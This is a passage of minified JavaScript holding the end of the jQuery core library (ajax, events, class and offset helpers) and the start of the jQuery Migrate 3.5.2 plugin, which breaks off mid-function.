t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});f.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});i.fn.extend({addClass:function(n){var u,t,f,o,r,s;return e(n)?this.each(function(t){i(this).addClass(n.call(this,t,ut(this)))}):(u=sr(n)).length?this.each(function(){if(f=ut(this),t=1===this.nodeType&&" "+rt(f)+" "){for(r=0;r<u.length;r++)o=u[r],t.indexOf(" "+o+" ")<0&&(t+=o+" ");s=rt(t);f!==s&&this.setAttribute("class",s)}}):this},removeClass:function(n){var u,t,f,o,r,s;return e(n)?this.each(function(t){i(this).removeClass(n.call(this,t,ut(this)))}):arguments.length?(u=sr(n)).length?this.each(function(){if(f=ut(this),t=1===this.nodeType&&" "+rt(f)+" "){for(r=0;r<u.length;r++)for(o=u[r];-1<t.indexOf(" "+o+" ");)t=t.replace(" "+o+" "," ");s=rt(t);f!==s&&this.setAttribute("class",s)}}):this:this.attr("class","")},toggleClass:function(n,t){var s,u,f,o,h=typeof n,c="string"===h||Array.isArray(n);return e(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,ut(this),t),t)}):"boolean"==typeof t&&c?t?this.addClass(n):this.removeClass(n):(s=sr(n),this.each(function(){if(c)for(o=i(this),f=0;f<s.length;f++)u=s[f],o.hasClass(u)?o.removeClass(u):o.addClass(u);else void 0!==n&&"boolean"!==h||((u=ut(this))&&r.set(this,"__className__",u),this.setAttribute&&this.setAttribute("class",u||!1===n?"":r.get(this,"__className__")||""))}))},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&-1<(" "+rt(ut(t))+" ").indexOf(i))return!0;return!1}});gf=/\r/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=e(n),this.each(function(r){var u;1===this.nodeType&&(null==(u=f?n.call(this,r,i(this).val()):n)?u="":"number"==typeof u?u+="":Array.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),(t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()])&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:"string"==typeof(r=u.value)?r.replace(gf,""):null==r?"":r:void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:rt(i.text(n))}},select:{get:function(n){for(var e,t,o=n.options,u=n.selectedIndex,f="select-one"===n.type,h=f?null:[],c=f?u+1:o.length,r=u<0?c:f?u:0;r<c;r++)if(((t=o[r]).selected||r===u)&&!t.disabled&&(!t.parentNode.disabled||!s(t.parentNode,"optgroup"))){if(e=i(t).val(),f)return e;h.push(e)}return h},set:function(n,t){for(var r,u,f=n.options,e=i.makeArray(t),o=f.length;o--;)((u=f[o]).selected=-1<i.inArray(i.valHooks.option.get(u),e))&&(r=!0);return r||(n.selectedIndex=-1),e}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(Array.isArray(t))return n.checked=-1<i.inArray(i(n).val(),t)}};f.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var fi=n.location,ne={guid:Date.now()},hr=/\?/;i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{r=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return u=r&&r.getElementsByTagName("parsererror")[0],r&&!u||i.error("Invalid XML: "+(u?i.map(u.childNodes,function(n){return n.textContent}).join("\n"):t)),r};cr=/^(?:focusinfocus|focusoutblur)$/;lr=function(n){n.stopPropagation()};i.extend(i.event,{trigger:function(t,f,o,s){var k,c,l,d,v,y,a,p,w=[o||u],h=dt.call(t,"type")?t.type:t,b=dt.call(t,"namespace")?t.namespace.split("."):[];if(c=p=l=o=o||u,3!==o.nodeType&&8!==o.nodeType&&!cr.test(h+i.event.triggered)&&(-1<h.indexOf(".")&&(h=(b=h.split(".")).shift(),b.sort()),v=h.indexOf(":")<0&&"on"+h,(t=t[i.expando]?t:new i.Event(h,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=o),f=null==f?[t]:i.makeArray(f,[t]),a=i.event.special[h]||{},s||!a.trigger||!1!==a.trigger.apply(o,f))){if(!s&&!a.noBubble&&!ft(o)){for(d=a.delegateType||h,cr.test(d+h)||(c=c.parentNode);c;c=c.parentNode)w.push(c),l=c;l===(o.ownerDocument||u)&&w.push(l.defaultView||l.parentWindow||n)}for(k=0;(c=w[k++])&&!t.isPropagationStopped();)p=c,t.type=1<k?d:a.bindType||h,(y=(r.get(c,"events")||Object.create(null))[t.type]&&r.get(c,"handle"))&&y.apply(c,f),(y=v&&c[v])&&y.apply&&ht(c)&&(t.result=y.apply(c,f),!1===t.result&&t.preventDefault());return t.type=h,s||t.isDefaultPrevented()||a._default&&!1!==a._default.apply(w.pop(),f)||!ht(o)||v&&e(o[h])&&!ft(o)&&((l=o[v])&&(o[v]=null),i.event.triggered=h,t.isPropagationStopped()&&p.addEventListener(h,lr),o[h](),t.isPropagationStopped()&&p.removeEventListener(h,lr),i.event.triggered=void 0,l&&(o[v]=l)),t.result}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t)}});i.fn.extend({trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var lo=/\[\]$/,te=/\r?\n/g,ao=/^(?:submit|button|image|reset|file)$/i,vo=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){var i=e(t)?t():t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(null==i?"":i)};if(null==n)return"";if(Array.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ar(r,n[r],t,f);return u.join("&")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&vo.test(this.nodeName)&&!ao.test(n)&&(this.checked||!ri.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:Array.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(te,"\r\n")}}):{name:t.name,value:r.replace(te,"\r\n")}}).get()}});var yo=/%20/g,po=/#.*$/,wo=/([?&])_=[^&]*/,bo=/^(.*?):[ \t]*([^\r\n]*)$/gm,ko=/^(?:GET|HEAD)$/,go=/^\/\//,ie={},vr={},re="*/".concat("*"),yr=u.createElement("a");return yr.href=fi.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fi.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(fi.protocol),global:!0,processData:!0,"async":!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":re,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?pr(pr(n,i.ajaxSettings),t):pr(i.ajaxSettings,n)},ajaxPrefilter:ue(ie),ajaxTransport:ue(vr),ajax:function(t,r){function b(t,r,u,c){var y,rt,b,p,g,a=r;s||(s=!0,d&&n.clearTimeout(d),l=void 0,k=c||"",e.readyState=0<t?4:0,y=200<=t&&t<300||304===t,u&&(p=function(n,t,i){for(var e,u,f,o,s=n.contents,r=n.dataTypes;"*"===r[0];)r.shift(),void 0===e&&(e=n.mimeType||t.getResponseHeader("Content-Type"));if(e)for(u in s)if(s[u]&&s[u].test(e)){r.unshift(u);break}if(r[0]in i)f=r[0];else{for(u in i){if(!r[0]||n.converters[u+" "+r[0]]){f=u;break}o||(o=u)}f=f||o}if(f)return f!==r[0]&&r.unshift(f),i[f]}(f,e,u)),!y&&-1<i.inArray("script",f.dataTypes)&&i.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),p=function(n,t,i,r){var h,u,f,s,e,o={},c=n.dataTypes.slice();if(c[1])for(f in n.converters)o[f.toLowerCase()]=n.converters[f];for(u=c.shift();u;)if(n.responseFields[u]&&(i[n.responseFields[u]]=t),!e&&r&&n.dataFilter&&(t=n.dataFilter(t,n.dataType)),e=u,u=c.shift())if("*"===u)u=e;else if("*"!==e&&e!==u){if(!(f=o[e+" "+u]||o["* "+u]))for(h in o)if((s=h.split(" "))[1]===u&&(f=o[e+" "+s[0]]||o["* "+s[0]])){!0===f?f=o[h]:!0!==o[h]&&(u=s[0],c.unshift(s[1]));break}if(!0!==f)if(f&&n.throws)t=f(t);else try{t=f(t)}catch(n){return{state:"parsererror",error:f?n:"No conversion from "+e+" to "+u}}}return{state:"success",data:t}}(f,p,e,y),y?(f.ifModified&&((g=e.getResponseHeader("Last-Modified"))&&(i.lastModified[o]=g),(g=e.getResponseHeader("etag"))&&(i.etag[o]=g)),204===t||"HEAD"===f.type?a="nocontent":304===t?a="notmodified":(a=p.state,rt=p.data,y=!(b=p.error))):(b=a,!t&&a||(a="error",t<0&&(t=0))),e.status=t,e.statusText=(r||a)+"",y?tt.resolveWith(h,[rt,a,e]):tt.rejectWith(h,[e,a,b]),e.statusCode(w),w=void 0,v&&nt.trigger(y?"ajaxSuccess":"ajaxError",[e,f,y?rt:b]),it.fireWith(h,[e,a]),v&&(nt.trigger("ajaxComplete",[e,f]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var l,o,k,a,d,c,s,v,g,p,f=i.ajaxSetup({},r),h=f.context||f,nt=f.context&&(h.nodeType||h.jquery)?i(h):i.event,tt=i.Deferred(),it=i.Callbacks("once memory"),w=f.statusCode||{},rt={},ut={},ft="canceled",e={readyState:0,getResponseHeader:function(n){var t;if(s){if(!a)for(a={};t=bo.exec(k);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[n.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return s?k:null},setRequestHeader:function(n,t){return null==s&&(n=ut[n.toLowerCase()]=ut[n.toLowerCase()]||n,rt[n]=t),this},overrideMimeType:function(n){return null==s&&(f.mimeType=n),this},statusCode:function(n){var t;if(n)if(s)e.always(n[e.status]);else for(t in n)w[t]=[w[t],n[t]];return this},abort:function(n){var t=n||ft;return l&&l.abort(t),b(0,t),this}};if(tt.promise(e),f.url=((t||f.url||fi.href)+"").replace(go,fi.protocol+"//"),f.type=r.method||r.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(y)||[""],null==f.crossDomain){c=u.createElement("a");try{c.href=f.url;c.href=c.href;f.crossDomain=yr.protocol+"//"+yr.host!=c.protocol+"//"+c.host}catch(t){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=i.param(f.data,f.traditional)),fe(ie,f,r,e),s)return e;for(g in(v=i.event&&f.global)&&0==i.active++&&i.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!ko.test(f.type),o=f.url.replace(po,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(yo,"+")):(p=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(hr.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(wo,"$1"),p=(hr.test(o)?"&":"?")+"_="+ne.guid+++p),f.url=o+p),f.ifModified&&(i.lastModified[o]&&e.setRequestHeader("If-Modified-Since",i.lastModified[o]),i.etag[o]&&e.setRequestHeader("If-None-Match",i.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||r.contentType)&&e.setRequestHeader("Content-Type",f.contentType),e.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+re+"; q=0.01":""):f.accepts["*"]),f.headers)e.setRequestHeader(g,f.headers[g]);if(f.beforeSend&&(!1===f.beforeSend.call(h,e,f)||s))return e.abort();if(ft="abort",it.add(f.complete),e.done(f.success),e.fail(f.error),l=fe(vr,f,r,e)){if(e.readyState=1,v&&nt.trigger("ajaxSend",[e,f]),s)return e;f.async&&0<f.timeout&&(d=n.setTimeout(function(){e.abort("timeout")},f.timeout));try{s=!1;l.send(rt,b)}catch(t){if(s)throw t;b(-1,t)}}else b(-1,"No Transport");return e},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}}),i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return e(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(n){for(var t in n.headers)"content-type"===t.toLowerCase()&&(n.contentType=n.headers[t]||"")}),i._evalUrl=function(n,t,r){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,"async":!1,global:!1,converters:{"text script":function(){}},dataFilter:function(n){i.globalEval(n,t,r)}})},i.fn.extend({wrapAll:function(n){var t;return this[0]&&(e(n)&&(n=n.call(this[0])),t=i(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(n){return e(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=e(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(n){return this.parent(n).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(n){return!i.expr.pseudos.visible(n)},i.expr.pseudos.visible=function(n){return!!(n.offsetWidth||n.offsetHeight||n.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}},ee={0:200,1223:204},kt=i.ajaxSettings.xhr(),f.cors=!!kt&&"withCredentials"in kt,f.ajax=kt=!!kt,i.ajaxTransport(function(t){var i,r;if(f.cors||kt&&!t.crossDomain)return{send:function(u,f){var o,e=t.xhr();if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];for(o in t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType),t.crossDomain||u["X-Requested-With"]||(u["X-Requested-With"]="XMLHttpRequest"),u)e.setRequestHeader(o,u[o]);i=function(n){return function(){i&&(i=r=e.onload=e.onerror=e.onabort=e.ontimeout=e.onreadystatechange=null,"abort"===n?e.abort():"error"===n?"number"!=typeof e.status?f(0,"error"):f(e.status,e.statusText):f(ee[e.status]||e.status,e.statusText,"text"!==(e.responseType||"text")||"string"!=typeof e.responseText?{binary:e.response}:{text:e.responseText},e.getAllResponseHeaders()))}};e.onload=i();r=e.onerror=e.ontimeout=i("error");void 0!==e.onabort?e.onabort=r:e.onreadystatechange=function(){4===e.readyState&&n.setTimeout(function(){i&&r()})};i=i("abort");try{e.send(t.hasContent&&t.data||null)}catch(u){if(i)throw u;}},abort:function(){i&&i()}}}),i.ajaxPrefilter(function(n){n.crossDomain&&(n.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET")}),i.ajaxTransport("script",function(n){var r,t;if(n.crossDomain||n.scriptAttrs)return{send:function(f,e){r=i("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",t=function(n){r.remove();t=null;n&&e("error"===n.type?404:200,n.type)});u.head.appendChild(r[0])},abort:function(){t&&t()}}}),wr=[],bi=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=wr.pop()||i.expando+"_"+ne.guid++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,o,s,h=!1!==t.jsonp&&(bi.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&bi.test(t.data)&&"data");if(h||"jsonp"===t.dataTypes[0])return f=t.jsonpCallback=e(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,h?t[h]=t[h].replace(bi,"$1"+f):!1!==t.jsonp&&(t.url+=(hr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return s||i.error(f+" was not called"),s[0]},t.dataTypes[0]="json",o=n[f],n[f]=function(){s=arguments},u.always(function(){void 0===o?i(n).removeProp(f):n[f]=o;t[f]&&(t.jsonpCallback=r.jsonpCallback,wr.push(f));s&&e(o)&&o(s[0]);s=o=void 0}),"script"}),f.createHTMLDocument=((oe=u.implementation.createHTMLDocument("").body).innerHTML="<form><\/form><form><\/form>",2===oe.childNodes.length),i.parseHTML=function(n,t,r){return"string"!=typeof n?[]:("boolean"==typeof t&&(r=t,t=!1),t||(f.createHTMLDocument?((s=(t=u.implementation.createHTMLDocument("")).createElement("base")).href=u.location.href,t.head.appendChild(s)):t=u),e=!r&&[],(o=fu.exec(n))?[t.createElement(o[1])]:(o=du([n],t,e),e&&e.length&&i(e).remove(),i.merge([],o.childNodes)));var s,o,e},i.fn.load=function(n,t,r){var u,s,h,f=this,o=n.indexOf(" ");return-1<o&&(u=rt(n.slice(o)),n=n.slice(0,o)),e(t)?(r=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<f.length&&i.ajax({url:n,type:s||"GET",dataType:"html",data:t}).done(function(n){h=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,h||[n.responseText,t,n])})}),this},i.expr.pseudos.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var v,o,s,h,u,c,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");("absolute"===l||"fixed"===l)&&-1<(s+c).indexOf("auto")?(h=(v=a.position()).top,o=v.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);e(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var r,u,t=this[0];if(t)return t.getClientRects().length?(r=t.getBoundingClientRect(),u=t.ownerDocument.defaultView,{top:r.top+u.pageYOffset,left:r.left+u.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var n,r,u,t=this[0],f={top:0,left:0};if("fixed"===i.css(t,"position"))r=t.getBoundingClientRect();else{for(r=this.offset(),u=t.ownerDocument,n=t.offsetParent||u.documentElement;n&&(n===u.body||n===u.documentElement)&&"static"===i.css(n,"position");)n=n.parentNode;n&&n!==t&&1===n.nodeType&&((f=i(n).offset()).top+=i.css(n,"borderTopWidth",!0),f.left+=i.css(n,"borderLeftWidth",!0))}return{top:r.top-f.top-i.css(t,"marginTop",!0),left:r.left-f.left-i.css(t,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&"static"===i.css(n,"position");)n=n.offsetParent;return n||tt})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r="pageYOffset"===t;i.fn[n]=function(i){return g(this,function(n,i,u){var f;if(ft(n)?f=n:9===n.nodeType&&(f=n.defaultView),void 0===u)return f?f[t]:n[i];f?f.scrollTo(r?f.pageXOffset:u,r?u:f.pageYOffset):n[i]=u},n,i,arguments.length)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=uf(f.pixelPosition,function(n,r){if(r)return r=ui(n,t),rr.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(f,e){var o=arguments.length&&(r||"boolean"!=typeof f),s=r||(!0===f||!0===e?"margin":"border");return g(this,function(t,r,f){var e;return ft(t)?0===u.indexOf("outer")?t["inner"+n]:t.document.documentElement["client"+n]:9===t.nodeType?(e=t.documentElement,Math.max(t.body["scroll"+n],e["scroll"+n],t.body["offset"+n],e["offset"+n],e["client"+n])):void 0===f?i.css(t,r,s):i.style(t,r,f,s)},t,o?f:void 0,o)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)},hover:function(n,t){return this.on("mouseenter",n).on("mouseleave",t||n)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return 0<arguments.length?this.on(t,null,n,i):this.trigger(t)}}),se=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g,i.proxy=function(n,t){var r,u,f;if("string"==typeof t&&(r=n[t],t=n,n=r),e(n))return u=a.call(arguments,2),(f=function(){return n.apply(t||this,u.concat(a.call(arguments)))}).guid=n.guid=n.guid||i.guid++,f},i.holdReady=function(n){n?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=s,i.isFunction=e,i.isWindow=ft,i.camelCase=k,i.type=et,i.now=Date.now,i.isNumeric=function(n){var t=i.type(n);return("number"===t||"string"===t)&&!isNaN(n-parseFloat(n))},i.trim=function(n){return null==n?"":(n+"").replace(se,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),he=n.jQuery,ce=n.$,i.noConflict=function(t){return n.$===i&&(n.$=ce),t&&n.jQuery===i&&(n.jQuery=he),i},"undefined"==typeof t&&(n.jQuery=n.$=i),i});
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,window)}):"object"==typeof module&&module.exports?module.exports=n(require("jquery"),window):n(jQuery,window)}(function(n,t){"use strict";function f(t){return 0<=function(n,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,u=r.exec(n)||[],f=r.exec(t)||[],i=1;i<=3;i++){if(+f[i]<+u[i])return 1;if(+u[i]<+f[i])return-1}return 0}(n.fn.jquery,t)}function i(i,r){var u=t.console;!n.migrateIsPatchEnabled(i)||n.migrateDeduplicateWarnings&&h[r]||(h[r]=!0,n.migrateWarnings.push(r+" ["+i+"]"),u&&u.warn&&!n.migrateMute&&(u.warn("JQMIGRATE: "+r),n.migrateTrace&&u.trace&&u.trace()))}function v(n,t,r,u,f){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){return i(u,f),r},set:function(n){i(u,f);r=n}})}function g(t,r,u,f,e){var o=t[r];t[r]=function(){return e&&i(f,e),(n.migrateIsPatchEnabled(f)?u:o||n.noop).apply(this,arguments)}}function r(n,t,i,r,u){if(!u)throw new Error("No warning message provided");return g(n,t,i,r,u),0}function u(n,t,i,r){return g(n,t,i,r),0}function p(n){return n.replace(/-([a-z])/g,function(n,t){return t.toUpperCase()})}function ft(n){var i=t.document.implementation.createHTMLDocument("");return i.body.innerHTML=n,i.body&&i.body.innerHTML}var s,h,a,b,rt,ut,o,k,et,d,ot,st;n.migrateVersion="3.5.2";s=Object.create(null);n.migrateDisablePatches=function(){for(var n=0;n<arguments.length;n++)s[arguments[n]]=!0};n.migrateEnablePatches=function(){for(var n=0;n<arguments.length;n++)delete s[arguments[n]]};n.migrateIsPatchEnabled=function(n){return!s[n]};t.console&&t.console.log&&(n&&f("3.0.0")&&!f("5.0.0")||t.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),n.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(n.migrateMute?"":" with logging active")+", version "+n.migrateVersion));h={};n.migrateDeduplicateWarnings=!0;n.migrateWarnings=[];void 0===n.migrateTrace&&(n.migrateTrace=!0);n.migrateReset=function(){h={};n.migrateWarnings.length=0};"BackCompat"===t.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,nt,y,tt={},ht=n.fn.init,l=n.find,ct=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,lt=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,at=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(c in u(n.fn,"init",function(t){var r=Array.prototype.slice.call(arguments);return n.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof t&&"#"===t&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),r[0]=[]),ht.apply(this,r)},"selector-empty-id"),n.fn.init.prototype=n.fn,u(n,"find",function(n){var r=Array.prototype.slice.call(arguments);if("string"==typeof n&&ct.test(n))try{t.document.querySelector(n)}catch(u){n=n.replace(lt,function(n,t,i,r){return"["+t+i+'"'+r+'"]'});try{t.document.querySelector(n);i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]);r[0]=n}catch(u){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return l.apply(this,r)},"selector-hash"),l)Object.prototype.hasOwnProperty.call(l,c)&&(n.find[c]=l[c]);r(n.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property");r(n,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse");r(n,"holdReady",n.holdReady,"holdReady","jQuery.holdReady is deprecated");r(n,"unique",n.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort");v(n.expr,"filters",n.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos");v(n.expr,":",n.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");f("3.1.1")&&r(n,"trim",function(n){return null==n?"":(n+"").replace(at,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim");f("3.2.0")&&(r(n,"nodeName",function(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),r(n,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray"));f("3.3.0")&&(r(n,"isNumeric",function(n){var t=typeof n;return("number"==t||"string"==t)&&!isNaN(n-parseFloat(n))},"isNumeric","jQuery.isNumeric() is deprecated"),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){tt["[object "+t+"]"]=t.toLowerCase()}),r(n,"type",function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?tt[Object.prototype.toString.call(n)]||"object":typeof n},"type","jQuery.type is deprecated"),r(n,"isFunction",function(n){return"function"==typeof n},"isFunction","jQuery.isFunction() is deprecated"),r(n,"isWindow",function(n){return null!=n&&n===n.window},"isWindow","jQuery.isWindow() is deprecated"));n.ajax&&(nt=n.ajax,y=/(=)\?(?=&|$)|\?\?/,u(n,"ajax",function(){var n=nt.apply(this,arguments);return n.promise&&(r(n,"success",n.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),r(n,"error",n.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),r(n,"complete",n.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),n},"jqXHR-methods"),f("4.0.0")||n.ajaxPrefilter("+json",function(n){!1!==n.jsonp&&(y.test(n.url)||"string"==typeof n.data&&0===(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&y.test(n.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var vt=n.fn.removeAttr,yt=n.fn.toggleClass,pt=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,wt=/\S+/g;u(n.fn,"removeAttr",function(t){var r=this,u=!1;return 